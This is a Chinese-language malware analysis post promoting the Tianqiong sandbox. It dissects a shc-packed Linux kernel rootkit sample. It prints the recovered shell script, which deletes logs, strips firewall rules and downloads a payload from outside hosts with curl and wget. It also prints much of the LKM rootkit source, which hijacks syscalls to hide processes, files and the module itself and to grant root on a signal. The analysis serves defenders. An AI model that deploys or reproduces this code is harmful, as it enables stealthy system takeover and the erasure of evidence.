一、概述
Linux内核级rootkit技术是一种极为高级的黑客攻击技术,它能够打破Linux系统的安全防御,实现对系统和用户的完全控制。相较于用户态rootkit,内核级的rootkit在操作系统内核层进行操控,更难被发现。一旦成功安装,rootkit就可以在操作系统内核中运行,更加持久和难以清除,并且由于存在于内核级别,它能够篡改内存数据和内核模块,控制权更高,危害更大。
天穹沙箱研究人员使用天穹Linux沙箱深入分析了该类型样本,在分析报告中详细列举了样本的攻击手段和触发方式。由于此类样本比较典型,本次我们选取一个样本为例,向大家展示天穹沙箱的样本分析能力,并解读沙箱分析报告中的各类结果数据。
二、样本信息
本次我们以下面的样本为例,通过分析报告向大家展示linux沙箱检测内核劫持的行为效果,结合人工分析,进一步验证沙箱分析结果的正确性。样本基本信息:
- SHA1:49e85f2af8013444a859e07dc052894377d044e7
- 文件名:775087dae7f08f651ee4170a9ef726b6.x86_64-64.elf
- 文件类型:x86_64-64.elf
- 文件大小:32.54 KB
三、样本分析
1、样本投递
天穹沙箱开箱即用,为能更好地体现沙箱的分析能力,我们选择Linux Ubuntu18.04 x86_64 Fast 快速分析模式,如图1所示。

2、综合评价
打开样本分析报告,在综合评价部分可以看到,沙箱使用Ubuntu18.04 x86_64的快速分析环境,在标签部分的动态行为描述中可看到有调整iptables、下载文件、执行程序编译、写入可执行文件以及插入内核模块等恶意行为。通过多维度检测引擎鉴定,将测试样本判定为危险样本。如图2所示。

3、动态行为
展开动态行为类目的执行程序行可以看到样本执行了大量的bash shell命令,如下图所示。

由此我们怀疑样本本身是一个shell脚本,使用shc类型的工具编译后形成当前的elf二进制样本。使用开源shc解密工具(可参考extractSHC工具)尝试对样本进行还原,得到如下shell命令。经比较,与沙箱捕获的执行shell命令一致。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
| #!/bin/bash
rm -rf /var/www/html/config.json
rm -rf /root/.xmrig.json
rm -rf /root/.config/xmrig.json
rm -rf /var/log/messages*
rm -rf /var/log/secure*
rm -rf /var/log/auth.log*
rm -rf /var/log/syslog*
echo "fs.file-max = 2097152" > /etc/sysctl.conf
sysctl -p
ulimit -SHn 1024000
mv /usr/sbin/tokens /usr/sbin/iptables 2>/dev/null 1>/dev/null&
mv /sbin/tokens /sbin/iptables 2>/dev/null 1>/dev/null&
sleep 1
iptables -L INPUT -v -n | grep 138.68 | awk '{print $8}' | xargs -rL1 iptables -D INPUT -j DROP -s
iptables -L INPUT -v -n | grep 67.207 | awk '{print $8}' | xargs -rL1 iptables -D INPUT -j DROP -s
iptables -L INPUT -v -n | grep 46.101 | awk '{print $8}' | xargs -rL1 iptables -D INPUT -j DROP -s
/* 代码过长,此处省略 */
/"$EXE" 2>/dev/null 1>/dev/null&
sleep 2
pidof "$EXE" > /tmp/.X0_locks
rm -rf /"$EXE"
kill -53 10000000
if grep -q "iptable_reject" "/proc/modules"; then
echo "M exists"
kill -41 `cat /tmp/.X0_locks`
kill -53 10000000
else
echo "M not exists"
module_install
kill -53 10000000
if grep -q "iptable_reject" "/proc/modules"; then
echo "M exists"
kill -41 `cat /tmp/.X0_locks`
kill -53 10000000
else
echo "M not installed check errors 2"
fi
fi
fi
sudo journalctl --vacuum-time=1s
|
3.1 shell命令分析
拿到shell脚本后,我们对其攻击逻辑以及攻击意图进行分析。首先,shell脚本删除了与挖矿工具相关的配置文件xmrig.config和系统日志文件,并使用sysctl和ulimit命令设置了系统和进程可使用的文件描述符上限。然后使用iptables命令查看并删除了丢弃特定源ip流量的入站规则,以使得后续下载pn.zip不被拦截。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| # 删除配置文件
rm -rf /var/www/html/config.json
# 删除xmrig挖矿工具相关配置文件
rm -rf /root/.xmrig.json
rm -rf /root/.config/xmrig.json
# 删除系统日志
rm -rf /var/log/messages*
rm -rf /var/log/secure*
rm -rf /var/log/auth.log*
rm -rf /var/log/syslog*
# 修改系统可打开的文件描述符上限值
echo "fs.file-max = 2097152" > /etc/sysctl.conf
sysctl -p
# 修改进程可打开的文件描述符上限值
ulimit -SHn 1024000
mv /usr/sbin/tokens /usr/sbin/iptables 2>/dev/null 1>/dev/null&
mv /sbin/tokens /sbin/iptables 2>/dev/null 1>/dev/null&
sleep 1
# 查看入站流量规则并删除丢弃特定源IP流量的入站规则
iptables -L INPUT -v -n | grep 138.68 | awk '{print $8}' | xargs -rL1 iptables -D INPUT -j DROP -s
iptables -L INPUT -v -n | grep 67.207 | awk '{print $8}' | xargs -rL1 iptables -D INPUT -j DROP -s
iptables -L INPUT -v -n | grep 46.101 | awk '{print $8}' | xargs -rL1 iptables -D INPUT -j DROP -s
iptables -L INPUT -v -n | grep 157.245 | awk '{print $8}' | xargs -rL1 iptables -D INPUT -j DROP -s
iptables -L INPUT -v -n | grep 146.190 | awk '{print $8}' | xargs -rL1 iptables -D INPUT -j DROP -s
iptables -L INPUT -v -n | grep 144.126 | awk '{print $8}' | xargs -rL1 iptables -D INPUT -j DROP -s
iptables -L INPUT -v -n | grep 167.172 | awk '{print $8}' | xargs -rL1 iptables -D INPUT -j DROP -s
iptables -L INPUT -v -n | grep 172.104 | awk '{print $8}' | xargs -rL1 iptables -D INPUT -j DROP -s
iptables -L INPUT -v -n | grep 172.105 | awk '{print $8}' | xargs -rL1 iptables -D INPUT -j DROP -s
mv /usr/sbin/iptables /usr/sbin/tokens 2>/dev/null 1>/dev/null&
mv /sbin/iptables /sbin/tokens 2>/dev/null 1>/dev/null&
|
接下来shell脚本判断目标文件iptable_reject是否存在,如果不存在,将从以下几个链接尝试下载pn.zip,解压后使用pn.zip中的iptable_reject文件替换原始文件,然后后台启动iptable_reject进程。
由于以下链接均已失效,pn.zip下载失败,未能创建iptable_reject用户进程。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
| # hhide变量的值取自进程启动时的第一个参数,不提供参数的情况下取值为ad12e85f
# 判断目录/etc/ad12e85f是否存在,不存在则创建
DIR3="/etc/$hhide"
if [ -d "$DIR3" ]; then
echo "folder ok"
else
mkdir "$DIR3"
fi
# 获取随机数
EXE=`echo $RANDOM | md5sum | head -c 8`
# 获取/tmp/.X0_locks文件中存储的值作为pid
PID=`cat /tmp/.X0_locks`
mama=$2
if [ -e "/proc/$PID/status" ]; then
echo "process exists"
else
# 省略部分代码
echo "process not exists"
# 判断/etc/ad12e85f/iptable_reject文件是否存在
FILE1="/etc/$hhide/iptable_reject"
if [ -f "$FILE1" ]; then
echo "PI exists."
else
echo "PI does not exist."
# iptable_reject文件不存在,尝试从以下链接下载pn.zip包,并从中提取iptable_reject文件
curl --connect-timeout 500 -s -o /tmp/pn.zip --socks5-hostname "$mama":9090 http://example.established.site/pn.zip
FILE="/tmp/pn.zip"
# 获取/tmp/pn.zip文件的大小
FILESIZE=$(stat -c%s "$FILE")
if (( FILESIZE > "1000000")); then
echo "zip exists."
else
echo "zip does not exist."
rm -rf "$FILE"
wget --timeout=5 --tries=2 http://example.established.site/pn.zip -q -O /tmp/pn.zip
fi
if (( FILESIZE > "1000000")); then
echo "zip exists."
else
echo "zip does not exist."
rm -rf "$FILE"
curl --connect-timeout 500 -s -o /tmp/pn.zip --socks5-hostname "$mama":1081 http://example.established.site/pn.zip
fi
if (( FILESIZE > "1000000")); then
echo "zip exists."
else
echo "zip does not exist."
rm -rf "$FILE"
wget --timeout=5 --tries=2 http://w.amax.fun/pn.zip -q -O /tmp/pn.zip
fi
if (( FILESIZE > "1000000")); then
echo "zip exists."
else
echo "zip does not exist."
rm -rf "$FILE"
curl --connect-timeout 500 -s -o /tmp/pn.zip --socks5-hostname "$mama":9090 http://172.104.170.240/pn.zip
fi
if (( FILESIZE > "1000000")); then
echo "zip exists."
else
echo "zip does not exist."
rm -rf "$FILE"
wget --timeout=50 --tries=2 http://172.104.170.240/pn.zip -q -O /tmp/pn.zip
fi
cd /tmp/
# 解压pn.zip到/tmp目录,使用解压后的iptable_reject文件替换/etc/ad12e85f/iptable_reject
unzip -qq -o pn.zip
rm -rf pn.zip
mv iptable_reject "$FILE1"
fi
FILE2="/$EXE"
if [ -f "$FILE2" ]; then
echo "MD exists."
else
echo "MD does not exist."
cp "$FILE1" /"$EXE"
fi
# 后台启动iptable_reject进程
/"$EXE" 2>/dev/null 1>/dev/null&
sleep 2
# 将iptable_reject进程pid写入到/tmp/.X0_locks文件中
pidof "$EXE" > /tmp/.X0_locks
# 删除iptable_reject磁盘文件
rm -rf /"$EXE"
/* 处理驱动信息 */
fi
|
启动iptable_reject进程后,shell脚本开始处理关联驱动iptable_reject.ko。通过查询/proc/modules内存文件判断是否存在iptable_reject内核模块,如果存在,则使用kill命令发送信号值41以隐藏iptable_reject用户进程,并发送信号值53给特殊进程号10000000,具体操作及作用见后面分析。如果查询该模块不存在,则执行模块编译安装操作,确认模块安装成功后再发送特定信号。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| kill -53 10000000
# 从/proc/modules内存文件中查询iptable_reject驱动是否存在
if grep -q "iptable_reject" "/proc/modules"; then
echo "M exists"
kill -41 `cat /tmp/.X0_locks`
kill -53 10000000
else
echo "M not exists"
# iptable_reject驱动不存在时,调用module_install处理函数编译并安装该驱动
module_install
# kill命令发送信号值53告诉iptable_reject驱动,将驱动添加回模块链表中,方便查看是否加载成功
kill -53 10000000
# 再次查询驱动信息
if grep -q "iptable_reject" "/proc/modules"; then
echo "M exists"
# kill命令发送信号值41给iptable_reject进程,驱动拦截后将iptable_reject进程隐藏
kill -41 `cat /tmp/.X0_locks`
# 将驱动模块从模块链表中摘除,隐藏自身
kill -53 10000000
else
echo "M not installed check errors 2"
fi
fi
|
最后通过journalctl设置不记录日志信息,以抹除系统对样本行为的日志记录。
1
| sudo journalctl --vacuum-time=1s
|
3.2 驱动内容分析
iptable_reject.ko驱动文件作为该样本的重要组成部分,不仅帮助样本隐藏其用户层相关进程和文件,还提供提升root权限功能。shell脚本的module_install()函数实现了驱动编译和安装功能,将驱动源码信息分别写入到iptable_reject.h和iptable_reject.c文件,并创建Makefile进行编译,最后调用insmod命令安装驱动后删除所有相关文件。
iptable_reject.h文件内容如下,主要是声明了一些结构体和设置了宏定义。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
| mkdir /tmp/a
cat <<EOF >>/tmp/a/iptable_reject.h
struct linux_dirent {
unsigned long d_ino;
unsigned long d_off;
unsigned short d_reclen;
char d_name[1];
};
#define MAGIC_PREFIX "hhide"
#define PF_INVISIBLE 0x10000000
#define MODULE_NAME "iptable_reject"
enum {
SIGINVIS = 41,
SIGSUPER = 54,
SIGMODINVIS = 53,
};
#ifndef IS_ENABLED
#define IS_ENABLED(option) \
(defined(__enabled_ ## option) || defined(__enabled_ ## option ## _MODULE))
#endif
#if LINUX_VERSION_CODE >= KERNEL_VERSION(5,7,0)
#define KPROBE_LOOKUP 1
#include <linux/kprobes.h>
static struct kprobe kp = {
.symbol_name = "kallsyms_lookup_name"
};
#endif
EOF
sed -i -e"s/hhide/$(echo $hhide)/" /tmp/a/iptable_reject.h
|
iptable_reject.c文件实现了rootkit的具体功能,从iptable_reject.c文件前部可以看出,该驱动文件适配了绝大多数linux内核,并且支持在ARM64环境上编译运行。在iptable_reject_init()初始化函数中可以看出,该驱动主要是劫持了系统调用表sys_getdents、sys_getdnets64以及sys_kill这3项,并通过从modules_list中摘除自身以达到隐藏驱动的目的。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
| cat <<EOF >>/tmp/a/iptable_reject.c
#include <linux/sched.h>
#include <linux/module.h>
#include <linux/syscalls.h>
#include <linux/dirent.h>
#include <linux/slab.h>
#include <linux/version.h>
#if LINUX_VERSION_CODE < KERNEL_VERSION(4, 13, 0)
#include <asm/uaccess.h>
#endif
#if LINUX_VERSION_CODE >= KERNEL_VERSION(3, 10, 0)
#include <linux/proc_ns.h>
#else
#include <linux/proc_fs.h>
#endif
#if LINUX_VERSION_CODE < KERNEL_VERSION(2, 6, 26)
#include <linux/file.h>
#else
#include <linux/fdtable.h>
#endif
#if LINUX_VERSION_CODE <= KERNEL_VERSION(2, 6, 18)
#include <linux/unistd.h>
#endif
#ifndef __NR_getdents
#define __NR_getdents 141
#endif
#include "iptable_reject.h"
#if IS_ENABLED(CONFIG_X86) || IS_ENABLED(CONFIG_X86_64)
unsigned long cr0;
#elif IS_ENABLED(CONFIG_ARM64)
void (*update_mapping_prot)(phys_addr_t phys, unsigned long virt, phys_addr_t size, pgprot_t prot);
unsigned long start_rodata;
unsigned long init_begin;
#define section_size init_begin - start_rodata
#endif
static unsigned long *__sys_call_table;
#if LINUX_VERSION_CODE > KERNEL_VERSION(4, 16, 0)
typedef asmlinkage long (*t_syscall)(const struct pt_regs *);
static t_syscall orig_getdents;
static t_syscall orig_getdents64;
static t_syscall orig_kill;
#else
typedef asmlinkage int (*orig_getdents_t)(unsigned int, struct linux_dirent *,
unsigned int);
typedef asmlinkage int (*orig_getdents64_t)(unsigned int,
struct linux_dirent64 *, unsigned int);
typedef asmlinkage int (*orig_kill_t)(pid_t, int);
orig_getdents_t orig_getdents;
orig_getdents64_t orig_getdents64;
orig_kill_t orig_kill;
#endif
static int __init
iptable_reject_init(void)
{
__sys_call_table = get_syscall_table_bf();
if (!__sys_call_table)
return -1;
#if IS_ENABLED(CONFIG_X86) || IS_ENABLED(CONFIG_X86_64)
cr0 = read_cr0();
#elif IS_ENABLED(CONFIG_ARM64)
update_mapping_prot = (void *)kallsyms_lookup_name("update_mapping_prot");
start_rodata = (unsigned long)kallsyms_lookup_name("__start_rodata");
init_begin = (unsigned long)kallsyms_lookup_name("__init_begin");
#endif
module_hide();
tidy();
#if LINUX_VERSION_CODE > KERNEL_VERSION(4, 16, 0)
orig_getdents = (t_syscall)__sys_call_table[__NR_getdents];
orig_getdents64 = (t_syscall)__sys_call_table[__NR_getdents64];
orig_kill = (t_syscall)__sys_call_table[__NR_kill];
#else
orig_getdents = (orig_getdents_t)__sys_call_table[__NR_getdents];
orig_getdents64 = (orig_getdents64_t)__sys_call_table[__NR_getdents64];
orig_kill = (orig_kill_t)__sys_call_table[__NR_kill];
#endif
unprotect_memory();
__sys_call_table[__NR_getdents] = (unsigned long) hacked_getdents;
__sys_call_table[__NR_getdents64] = (unsigned long) hacked_getdents64;
__sys_call_table[__NR_kill] = (unsigned long) hacked_kill;
protect_memory();
return 0;
}
static void __exit
iptable_reject_cleanup(void)
{
unprotect_memory();
__sys_call_table[__NR_getdents] = (unsigned long) orig_getdents;
__sys_call_table[__NR_getdents64] = (unsigned long) orig_getdents64;
__sys_call_table[__NR_kill] = (unsigned long) orig_kill;
protect_memory();
}
module_init(iptable_reject_init);
module_exit(iptable_reject_cleanup);
MODULE_LICENSE("Dual BSD/GPL");
MODULE_AUTHOR("m0nad");
MODULE_DESCRIPTION("LKM rootkit");
EOF
|
内核劫持函数才是样本实施攻击、掩盖自身的最大帮凶,接下来,我们细致分析一下3个劫持函数分别作了什么操作。
hacked_getdents() / hacked_getdents64():
这两个函数通过劫持原始sys_getdents()和sys_getdents64()的结果数据,遍历其数据内容,抹除/proc/下要隐藏的目标进程信息以及文件名包含MAGIC_PREFIX指定的文件信息。利用这两个劫持函数,用户进程iptable_reject就可以实现隐身,也可以将相关配置文件和操作文件等“抹除”,让用户查看不到它们的存在。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
| #if LINUX_VERSION_CODE > KERNEL_VERSION(4, 16, 0)
static asmlinkage long hacked_getdents64(const struct pt_regs *pt_regs) {
#if IS_ENABLED(CONFIG_X86) || IS_ENABLED(CONFIG_X86_64)
int fd = (int) pt_regs->di;
struct linux_dirent * dirent = (struct linux_dirent *) pt_regs->si;
#elif IS_ENABLED(CONFIG_ARM64)
int fd = (int) pt_regs->regs[0];
struct linux_dirent * dirent = (struct linux_dirent *) pt_regs->regs[1];
#endif
int ret = orig_getdents64(pt_regs), err;
#else
asmlinkage int
hacked_getdents64(unsigned int fd, struct linux_dirent64 __user *dirent,
unsigned int count)
{
int ret = orig_getdents64(fd, dirent, count), err;
#endif
unsigned short proc = 0;
unsigned long off = 0;
struct linux_dirent64 *dir, *kdirent, *prev = NULL;
struct inode *d_inode;
if (ret <= 0)
return ret;
kdirent = kzalloc(ret, GFP_KERNEL);
if (kdirent == NULL)
return ret;
err = copy_from_user(kdirent, dirent, ret);
if (err)
goto out;
#if LINUX_VERSION_CODE < KERNEL_VERSION(3, 19, 0)
d_inode = current->files->fdt->fd[fd]->f_dentry->d_inode;
#else
d_inode = current->files->fdt->fd[fd]->f_path.dentry->d_inode;
#endif
if (d_inode->i_ino == PROC_ROOT_INO && !MAJOR(d_inode->i_rdev)
)
proc = 1;
while (off < ret) {
dir = (void *)kdirent + off;
if ((!proc &&
(memcmp(MAGIC_PREFIX, dir->d_name, strlen(MAGIC_PREFIX)) == 0))
|| (proc &&
is_invisible(simple_strtoul(dir->d_name, NULL, 10)))) {
if (dir == kdirent) {
ret -= dir->d_reclen;
memmove(dir, (void *)dir + dir->d_reclen, ret);
continue;
}
prev->d_reclen += dir->d_reclen;
} else
prev = dir;
off += dir->d_reclen;
}
err = copy_to_user(dirent, kdirent, ret);
if (err)
goto out;
out:
kfree(kdirent);
return ret;
}
|
hacked_kill():
该函数通过劫取kill()调用发送的信号值执行具体的操作。见下表所示。
| 信号值 |
执行操作 |
| 41 |
将信号值后指定的进程设置为不可见 |
| 54 |
将当前进程权限提升为root权限 |
| 53 |
切换内核驱动iptable_reject.ko的可见状态 |
| 其他值 |
执行默认处理流程 |
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
| #if LINUX_VERSION_CODE > KERNEL_VERSION(4, 16, 0)
asmlinkage int
hacked_kill(const struct pt_regs *pt_regs)
{
#if IS_ENABLED(CONFIG_X86) || IS_ENABLED(CONFIG_X86_64)
pid_t pid = (pid_t) pt_regs->di;
int sig = (int) pt_regs->si;
#elif IS_ENABLED(CONFIG_ARM64)
pid_t pid = (pid_t) pt_regs->regs[0];
int sig = (int) pt_regs->regs[1];
#endif
#else
asmlinkage int
hacked_kill(pid_t pid, int sig)
{
#endif
struct task_struct *task;
switch (sig) {
case SIGINVIS:
if ((task = find_task(pid)) == NULL)
return -ESRCH;
task->flags ^= PF_INVISIBLE;
break;
case SIGSUPER:
give_root();
break;
case SIGMODINVIS:
if (module_hidden) module_show();
else module_hide();
break;
default:
#if LINUX_VERSION_CODE > KERNEL_VERSION(4, 16, 0)
return orig_kill(pt_regs);
#else
return orig_kill(pid, sig);
#endif
}
return 0;
}
|
除劫持系统调用表项外,样本驱动还将自身从模块链表中摘除,以躲避用户层的模块查询。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| static inline void
tidy(void)
{
kfree(THIS_MODULE->sect_attrs);
THIS_MODULE->sect_attrs = NULL;
}
static struct list_head *module_previous;
static short module_hidden = 0;
void
module_show(void)
{
list_add(&THIS_MODULE->list, module_previous);
module_hidden = 0;
}
void
module_hide(void)
{
module_previous = THIS_MODULE->list.prev;
list_del(&THIS_MODULE->list);
module_hidden = 1;
}
|
通过以上源码分析,结合天穹沙箱动态行为监控结果,可见沙箱确实捕获到了样本驱动的恶意劫持行为,如下图所示。

3.3 vnc操作验证
那样本驱动到底存不存在呢?我们接入vnc从以下几个方面验证:
首先执行grep iptable_reject /proc/modules命令查看是否存在该驱动,从上面的分析结果看,shell脚本加载驱动后通过kill -53 10000000命令告知驱动隐藏自身,所以第一次执行grep命令显示不存在该驱动。我们执行kill -53 10000000命令告知驱动显示自身后再查看,发现内核中存在该驱动,如下图:

然后创建名为ad12e85f的文件并向其写入内容,执行文件查看命令并未查看到该文件,但根据文件路径查看文件内容却能正常输出,可见驱动确实劫持了目录查询流程,隐藏了特定前缀的文件信息,如下图所示:

同理,我们选择一个系统常驻进程,此处我们以sshd进程为例,使用pidof sshd查看sshd进程号,结果显示sshd进程存在,其进程号为610。执行kill -41 pid后再次查看,发现sshd进程被隐藏,如下图所示:

最后我们验证样本驱动的提权能力,使用id命令查看当前进程(当前终端)的权限信息,执行kill -54 pid后再次查看,发现当前进程权限被提升为root权限,如下图所示:

四、IOC
1
2
3
4
| 775087dae7f08f651ee4170a9ef726b6 (原始样本)
example.established[.]site 下载链接
w.amax[.]fun 下载链接
172.104.170[.]240:80 下载链接
|
参考案例链接:天穹沙箱报告 (内部访问)
五、总结
在本案例中,通过分析样本和沙箱报告,我们可以看到天穹沙箱具备检测内核rootkit劫持攻击的能力,上述内容也展示了如何利用这些分析能力和分析结果鉴别恶意样本。天穹沙箱支持多种处理器架构和操作系统,在ARM64信创沙箱银河麒麟V10中也支持检测内核劫持功能,同样可以对样本进行全面、高效、深入的全自动分析,欢迎大家使用,期待你的探索和反馈!
六、技术支持与反馈
星图实验室深耕沙箱分析技术多年,致力于让沙箱更好用、更智能。做地表最强的动态分析沙箱,为每位样本分析人员提供便捷易用的分析工具,始终是我们追求的目标。各位同学在使用过程中有任何问题,欢迎联系我们。

天穹沙箱支持模拟14种CPU架构的虚拟机,环境数量50+,全面覆盖PC、服务器、智能终端、IoT设备的主流设备架构形态。在宿主机方面,除了Intel/AMD的x86架构CPU和CentOS操作系统之外,天穹沙箱支持海光、飞腾、鲲鹏等x86、ARM架构国产CPU和银河麒麟、中科方德等信创操作系统。
天穹沙箱系统以云沙箱、引擎输出、数据接口等多种形式服务于公司各个业务部门,包括天眼、终端安全、态势感知、ICG、锡安平台、安服等。
天穹内网地址(使用域账号登录):https://sandbox.qianxin-inc.cn
天穹公网地址(联系我们申请账号):https://sandbox.qianxin.com